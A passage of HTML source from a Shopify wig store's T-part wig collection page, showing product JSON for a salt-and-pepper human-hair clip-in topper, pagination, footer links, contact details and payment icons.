hair-clips in","id":31845133910099,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/Baisi-6X9toppergluelessunit-saltandpeppercolor-100_humanhair.png?v=1768966904"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/Baisi-6X9toppergluelessunit-saltandpeppercolor-100_humanhair.png?v=1768966904","width":800},{"alt":"Baisi-6X9toppergluelessunit-saltandpeppercolor-100_humanhair-for black women-short style-color hair-clips in","id":31845133877331,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/Baisi-6X9toppergluelesshair-saltandpeppercolor-100_humanhair.png?v=1768966904"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/Baisi-6X9toppergluelesshair-saltandpeppercolor-100_humanhair.png?v=1768966904","width":800},{"alt":"Baisi-6X9toppergluelessunit-saltandpeppercolor-100_humanhair-for black women-short style-color hair-clips in","id":31845133942867,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/Baisi-6X9topperhair-saltandpeppercolor-100_humanhair.png?v=1768966714"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/Baisi-6X9topperhair-saltandpeppercolor-100_humanhair.png?v=1768966714","width":800},{"alt":"Baisi-6X9toppergluelessunit-saltandpeppercolor-100_humanhair-for black women-short style-color hair-clips in","id":31845133975635,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/Baisi-6X9topper-saltandpeppercolor-100_humanhair.png?v=1768966713"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/Baisi-6X9topper-saltandpeppercolor-100_humanhair.png?v=1768966713","width":800},{"alt":null,"id":31839532384339,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/topper_c2777361-e261-44f2-84a0-9c27b39da759.jpg?v=1768875069"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/topper_c2777361-e261-44f2-84a0-9c27b39da759.jpg?v=1768875069","width":1080},{"alt":null,"id":31845134663763,"position":6,"preview_image":{"aspect_ratio":0.563,"height":1920,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/preview_images\/ba87c453bb5d4e3fa341a158604f0e3b.thumbnail.0000000000.jpg?v=1768966753"},"aspect_ratio":0.563,"duration":11050,"media_type":"video","sources":[{"format":"mp4","height":480,"mime_type":"video\/mp4","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/ba87c453bb5d4e3fa341a158604f0e3b\/ba87c453bb5d4e3fa341a158604f0e3b.SD-480p-1.5Mbps-67404349.mp4?v=0","width":270},{"format":"mp4","height":1080,"mime_type":"video\/mp4","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/ba87c453bb5d4e3fa341a158604f0e3b\/ba87c453bb5d4e3fa341a158604f0e3b.HD-1080p-7.2Mbps-67404349.mp4?v=0","width":606},{"format":"mp4","height":720,"mime_type":"video\/mp4","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/ba87c453bb5d4e3fa341a158604f0e3b\/ba87c453bb5d4e3fa341a158604f0e3b.HD-720p-4.5Mbps-67404349.mp4?v=0","width":404},{"format":"m3u8","height":1080,"mime_type":"application\/x-mpegURL","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/ba87c453bb5d4e3fa341a158604f0e3b\/ba87c453bb5d4e3fa341a158604f0e3b.m3u8?v=0","width":606}]}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable style=\"height: 150.562px; width: 100%;\"\u003e\n\u003ctbody\u003e\n\u003ctr style=\"height: 21.5px;\"\u003e\n\u003ctd style=\"height: 21.5px; width: 31.3071%;\"\u003eHair Material\u003c\/td\u003e\n\u003ctd style=\"height: 21.5px; width: 64.1711%;\"\u003e100% Human Hair\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 21.5px;\"\u003e\n\u003ctd style=\"height: 21.5px; width: 31.3071%;\"\u003eTexture\u003c\/td\u003e\n\u003ctd style=\"height: 21.5px; width: 64.1711%;\"\u003eStraight\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 21.5px;\"\u003e\n\u003ctd style=\"height: 21.5px; width: 31.3071%;\"\u003eLast For\u003c\/td\u003e\n\u003ctd style=\"height: 21.5px; width: 64.1711%;\"\u003eOver one year with good care\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 21.5px;\"\u003e\n\u003ctd style=\"height: 21.5px; width: 31.3071%;\"\u003eHair Color\u003c\/td\u003e\n\u003ctd style=\"height: 21.5px; width: 64.1711%;\"\u003eSalt and pepper\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 21.5px;\"\u003e\n\u003ctd style=\"height: 21.5px; width: 31.3071%;\"\u003eStraps\u003c\/td\u003e\n\u003ctd style=\"height: 21.5px; width: 64.1711%;\"\u003eadjustable\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 21.5px;\"\u003e\n\u003ctd style=\"height: 21.5px; width: 31.3071%;\"\u003e\u003cspan\u003eMade Method\u003c\/span\u003e\u003c\/td\u003e\n\u003ctd style=\"height: 21.5px; width: 64.1711%;\"\u003e5 Clips in \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 21.5625px;\"\u003e\n\u003ctd style=\"height: 21.5625px; width: 31.3071%;\"\u003eCan Be Dyed\u003c\/td\u003e\n\u003ctd style=\"height: 21.5625px; width: 64.1711%;\"\u003eyes\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cp\u003e \u003c\/p\u003e"};
</script>

    
  </div>
</div>
<style>
  img.activeImg {
    position: absolute;
    bottom: 0;
    z-index: 5;
}
</style>
                </div>
              
            </div>
            
            <style>
              .collection__page-products {
                grid-template-columns: repeat(4, 1fr);
              }
            </style></div>

        <div id="pagination" class="desktop-12 tablet-6 mobile-3">
  <span class="count">Showing items 1-20 of 52.</span>

  <div class="clear"></div>

  


  
    
      
        <span class="current">1</span>
      
    
  
    
      <a href="/en-gb/collections/t-part-wig?page=2" title="">2</a>
    
  
    
      <a href="/en-gb/collections/t-part-wig?page=3" title="">3</a>
    
  
  
    <div class="paginext">
      <a href="/en-gb/collections/t-part-wig?page=2" class="paginate_next">
        
  
    <svg class="testament--apollo-right-carrot pagination--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 13.3 20" xml:space="preserve">
      <g class="hover-fill" fill="var(--link-color)">
        <polygon points="0,2.3 2.5,0 13.3,10 2.5,20 0,17.7 8.3,10 "/>
      </g>
      <style>.pagination .testament--apollo-right-carrot:hover .hover-fill { fill: var(--link-color);}</style>
    </svg>
  






      </a>
    </div>
  
</div>

      </div>
    

    
  </div>
</section>

</div>
      </main>
    </div>
    <div id="shopify-section-footer" class="shopify-section">

<div class="footer-section" data-section-id="footer" data-section-type="footer-section">
<footer>
  <div id="footer-wrapper">
    <div id="footer" class="footer_row row" >
      
        <section class="footer-block block-1480352627697" >
          
            <div class="footer-sect">
              <h3 class="h4">GET TO KNOW US</h3>
              <ul>
                
                  <li><a href="/en-gb/pages/about-us" title="">About Us</a></li>
                
                  <li><a href="/en-gb/pages/contact-us" title="">Contact Us</a></li>
                
                  <li><a href="/en-gb/pages/faq" title="">FAQ</a></li>
                
                  <li><a href="/en-gb/pages/covid-19-coronavirus-update" title="">COVID-19 / Coronavirus Update</a></li>
                
              </ul>
              <style>
                  @media (min-width: 980px) {
                    .footer-block.block-1480352627697 {
                      flex-grow: 1;
                      flex-basis: 180px;
                    }
                  }
                  @media (max-width: 740px) {
                    .footer-block.block-1480352627697 {
                      display: inline-block;
                      width: 100%;
                      margin-top: 30px;
                    }
                  }
              </style>
            </div>
          
        </section>
      
        <section class="footer-block block-a4fffda7-6ba5-4b7a-84bd-7ef141725e8e" >
          
            <div class="footer-sect">
              <h3 class="h4">BUSINESS</h3>
              <ul>
                
                  <li><a href="/en-gb/collections/custom-packaging" title="">Custom Packaging</a></li>
                
                  <li><a href="/en-gb/pages/payment-tax" title="">Payment & Tax</a></li>
                
                  <li><a href="https://www.baisiwig.com/apps/track123" title="">Track Order</a></li>
                
                  <li><a href="/en-gb/pages/wholesale" title="">Wholesale</a></li>
                
                  <li><a href="/en-gb/pages/shop-looks" title="">Shop Look</a></li>
                
                  <li><a href="/en-gb/pages/size-chart" title="">Size chart </a></li>
                
                  <li><a href="/en-gb/blogs/news" title="">Blogs</a></li>
                
              </ul>
              <style>
                  @media (min-width: 980px) {
                    .footer-block.block-a4fffda7-6ba5-4b7a-84bd-7ef141725e8e {
                      flex-grow: 1;
                      flex-basis: 180px;
                    }
                  }
                  @media (max-width: 740px) {
                    .footer-block.block-a4fffda7-6ba5-4b7a-84bd-7ef141725e8e {
                      display: inline-block;
                      width: 100%;
                      margin-top: 30px;
                    }
                  }
              </style>
            </div>
          
        </section>
      
        <section class="footer-block block-c92c1964-5e47-45f6-b9fb-a08ee46289c8" >
          
            <div class="footer-sect">
              <h3 class="h4">INFORMATION</h3>
              <ul>
                
                  <li><a href="/en-gb/pages/intellectual-property-rights" title="">Intellectual Property Rights</a></li>
                
                  <li><a href="/en-gb/pages/terms-of-use" title="">Terms And Conditions</a></li>
                
                  <li><a href="/en-gb/pages/shipping" title="">Shipping Policy</a></li>
                
                  <li><a href="/en-gb/pages/privacy" title="">Privacy Policy</a></li>
                
                  <li><a href="/en-gb/pages/refund-policy" title="">Refund Policy</a></li>
                
              </ul>
              <style>
                  @media (min-width: 980px) {
                    .footer-block.block-c92c1964-5e47-45f6-b9fb-a08ee46289c8 {
                      flex-grow: 1;
                      flex-basis: 180px;
                    }
                  }
                  @media (max-width: 740px) {
                    .footer-block.block-c92c1964-5e47-45f6-b9fb-a08ee46289c8 {
                      display: inline-block;
                      width: 100%;
                      margin-top: 30px;
                    }
                  }
              </style>
            </div>
          
        </section>
      
        <section class="footer-block block-4cc8e0bc-7c2b-412e-a905-ef01e35ed34e" >
          
            <div class="footer-sect"><h3 class="h4">CONTACT</h3><div class="rte">
                  <p>Order Support: <a href="mailto:vip@www.baisiwig.com" title="mailto:vip@www.baisiwig.com">vip@www.baisiwig.com</a><br/>After-sale Service: <a href="mailto:aftersales@www.baisiwig.com" title="mailto:aftersales@www.baisiwig.com">aftersales@www.baisiwig.com</a><br/>After-sale Service: <a href="mailto:aftersales1@www.baisiwig.com" title="mailto:aftersales1@www.baisiwig.com">aftersales1@www.baisiwig.com</a></p><p>WhatsApp: +86 18588769406</p><p>WhatsApp: +86 173 7584 1886‬</p>
                </div><style>
                @media (min-width: 980px) {
                  .footer-block.block-4cc8e0bc-7c2b-412e-a905-ef01e35ed34e {
                    flex-grow: 2;
                    flex-basis: 400px
                  }
                }
                .footer-block.block-4cc8e0bc-7c2b-412e-a905-ef01e35ed34e .logo-image {
                  max-width: 300px;
                  width: 300px;
                }
              </style>
            </div>
          
        </section>
      
    </div>
    <div id="bottom-footer" class="footer_row row">
      <div class="footer-left">
        
          <div class="clear"></div>
          <ul class="social-icons__list desktop-12 tablet-6 mobile-3">
  
    <li>
      <a href="https://www.facebook.com/baisiwig/" target="_blank" aria-label="Facebook">
        


  
    <svg class="testament--facebook social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 11 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11,0H8C5.2,0,3,2.2,3,5v3H0v4h3v8h4v-8h3l1-4H7V5c0-0.6,0.4-1,1-1h3V0z"/>
      </g>
      <style>.footer-left .testament--facebook:hover .hover-fill { fill: #;}</style>
    </svg>
  




      </a>
    </li>
  
  
    <li>
      <a href="https://www.instagram.com/baisiwig_official/" target="_blank" aria-label="Instagram">
        


  
    <svg class="testament--instagram social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 19.9 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M10,4.8c-2.8,0-5.1,2.3-5.1,5.1S7.2,15,10,15s5.1-2.3,5.1-5.1S12.8,4.8,10,4.8z M10,13.2c-1.8,0-3.3-1.5-3.3-3.3
        S8.2,6.6,10,6.6s3.3,1.5,3.3,3.3S11.8,13.2,10,13.2z M15.2,3.4c-0.6,0-1.1,0.5-1.1,1.1s0.5,1.3,1.1,1.3s1.3-0.5,1.3-1.1
        c0-0.3-0.1-0.6-0.4-0.9S15.6,3.4,15.2,3.4z M19.9,9.9c0-1.4,0-2.7-0.1-4.1c-0.1-1.5-0.4-3-1.6-4.2C17,0.5,15.6,0.1,13.9,0
        c-1.2,0-2.6,0-3.9,0C8.6,0,7.2,0,5.8,0.1c-1.5,0-2.9,0.4-4.1,1.5S0.2,4.1,0.1,5.8C0,7.2,0,8.6,0,9.9c0,1.3,0,2.8,0.1,4.2
        c0.1,1.5,0.4,3,1.6,4.2c1.1,1.1,2.5,1.5,4.2,1.6C7.3,20,8.6,20,10,20s2.7,0,4.1-0.1c1.5-0.1,3-0.4,4.2-1.6c1.1-1.1,1.5-2.5,1.6-4.2
        C19.9,12.7,19.9,11.3,19.9,9.9z M17.6,15.7c-0.1,0.5-0.4,0.8-0.8,1.1c-0.4,0.4-0.6,0.5-1.1,0.8c-1.3,0.5-4.4,0.4-5.8,0.4
        s-4.6,0.1-5.8-0.4c-0.5-0.1-0.8-0.4-1.1-0.8c-0.4-0.4-0.5-0.6-0.8-1.1c-0.5-1.3-0.4-4.4-0.4-5.8S1.7,5.3,2.2,4.1
        C2.3,3.6,2.6,3.3,3,3s0.6-0.5,1.1-0.8c1.3-0.5,4.4-0.4,5.8-0.4s4.6-0.1,5.8,0.4c0.5,0.1,0.8,0.4,1.1,0.8c0.4,0.4,0.5,0.6,0.8,1.1
        C18.1,5.3,18,8.5,18,9.9S18.2,14.4,17.6,15.7z"/>
      </g>
      <style>.footer-left .testament--instagram:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.pinterest.co.uk/baisiwig_ashley/_created/" target="_blank" aria-label="Pinterest">
        


  
    <svg class="testament--pinterest social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
     y="0px" viewBox="0 0 15.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path id="Icon-Path" d="M0,7.2c0-0.8,0.1-1.7,0.4-2.4c0.4-0.8,0.8-1.5,1.3-2s1.2-1.1,1.9-1.5s1.5-0.8,2.3-0.9C6.5,0.1,7.3,0,8.1,0
        c1.3,0,2.5,0.3,3.6,0.8s2,1.3,2.7,2.3c0.7,1.1,1.1,2.3,1.1,3.6c0,0.8-0.1,1.5-0.3,2.3c-0.1,0.8-0.4,1.5-0.7,2.1
        c-0.3,0.7-0.7,1.2-1.2,1.7c-0.5,0.5-1.1,0.9-1.7,1.2s-1.5,0.5-2.3,0.4c-0.5,0-1.1-0.1-1.6-0.4c-0.7-0.1-1.1-0.5-1.2-0.9
        c-0.1,0.3-0.1,0.8-0.4,1.3c-0.1,0.5-0.3,0.9-0.3,1.2c0,0.1-0.1,0.4-0.3,0.8c-0.1,0.3-0.1,0.5-0.3,0.8L4.9,18
        c-0.1,0.3-0.4,0.7-0.5,0.9C4.1,19.2,4,19.6,3.6,20H3.5l-0.1-0.1c-0.1-1.2-0.1-2-0.1-2.3c0-0.8,0.1-1.6,0.3-2.5
        c0.1-0.9,0.4-2.1,0.8-3.5s0.5-2.1,0.7-2.4c-0.4-0.4-0.5-1.1-0.5-2c0-0.7,0.3-1.3,0.7-1.9C5.5,4.8,6,4.5,6.7,4.5
        c0.5,0,0.9,0.1,1.2,0.5c0.3,0.3,0.4,0.7,0.4,1.2S8.1,7.6,7.7,8.5c-0.4,0.9-0.5,1.7-0.5,2.3c0,0.5,0.1,0.9,0.5,1.2s0.8,0.5,1.3,0.5
        c0.4,0,0.8-0.1,1.2-0.3c0.4-0.3,0.7-0.5,0.9-0.8c0.5-0.8,0.9-1.6,1.1-2.5c0.1-0.5,0.1-0.9,0.3-1.3c0-0.4,0.1-0.8,0.1-1.2
        c0-1.3-0.4-2.4-1.3-3.2C10.4,2.4,9.3,2,7.9,2c-1.6,0-2.9,0.5-4,1.6S2.3,6,2.3,7.6c0,0.4,0,0.7,0.1,1.1c0.1,0.1,0.3,0.4,0.4,0.7
        c0.1,0.1,0.3,0.4,0.3,0.5c0.1,0.1,0.1,0.3,0.1,0.4c0,0.3,0,0.5-0.1,0.9c-0.1,0.3-0.3,0.4-0.5,0.4c0,0-0.1,0-0.3,0
        c-0.3-0.1-0.7-0.4-0.9-0.7c-0.4-0.3-0.7-0.7-0.8-1.1C0.4,9.3,0.3,8.9,0.1,8.5C0.1,8.1,0,7.6,0,7.2L0,7.2z"/>
      </g>
      <style>.footer-left .testament--pinterest:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.youtube.com/channel/UCqs5T9SkWEmHXR2oQB0IvWQ?view_as=subscriber" target="_blank" aria-label="Youtube">
        


  
    <svg class="testament--youtube social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
      y="0px" viewBox="0 0 28.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M28,3.3c-0.3-1.3-1.3-2.1-2.4-2.4C23.3,0,14.3,0,14.3,0s-8.8,0-11,0.6C2,1,1,1.9,0.7,3.1C0,5.4,0,9.9,0,9.9s0,4.7,0.7,6.8
        C1,18,2,19,3.3,19.3c2.2,0.7,11,0.7,11,0.7s8.9,0,11.1-0.7c1.3-0.3,2.1-1.3,2.4-2.4c0.7-2.3,0.7-6.8,0.7-6.8S28.6,5.4,28,3.3z
        M11.5,14.3V5.9l7.3,4.2L11.5,14.3z"/>
      </g>
      <style>.footer-left .testament--youtube:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.tiktok.com/@baisi_wig1/" target="_blank" aria-label="Tiktok">
        


  
    <svg class="testament--tiktok share-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 15.7 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11.9,0c0.1,0,0.2,0,0.3,0.1c0.1,0.1,0.1,0.2,0.1,0.3c0,0.4,0.1,0.9,0.4,1.2c0.6,0.8,1.6,1.1,2.5,0.6c0.1-0.1,0.2-0.1,0.3,0
        l0,0c0.1,0.1,0.2,0.2,0.2,0.3l0,0v4c0,0.2-0.1,0.3-0.3,0.4C14.5,7,13.6,7,12.8,6.8l0,0V14c0,0,0,0.1,0,0.2c-0.3,3.5-3.4,6.1-6.9,5.8
        c-3.6-0.3-6.2-3.4-5.9-7c0.3-3.2,2.9-5.7,6.1-5.8h0.1c0.2,0,0.4,0.1,0.4,0.3l0,0l0,0V12c0,0.2-0.2,0.4-0.3,0.4
        c-0.7,0.1-1.2,0.6-1.2,1.3c0,0.7,0.6,1.3,1.3,1.3s1.2-0.5,1.3-1.2l0,0V0.4C7.6,0.2,7.8,0,8,0l0,0H11.9z"/>
      </g>
      <style>.footer-left .testament--tiktok:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
</ul>

        

        <div id="copy" class="desktop-12 tablet-6 mobile-3">
          <p>
             &copy; 2026 BAISI HAIR. All Rights Reserved.
          </p>
        </div>

      </div>
      <div class="footer-right">
        
        
          <div id="payment" class="credit desktop-12 tablet-6 mobile-3">
            <div class="product-page-info__payments" style="justify-content: right;">
                
  <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>


  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>

  <svg class="payment-icon" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>

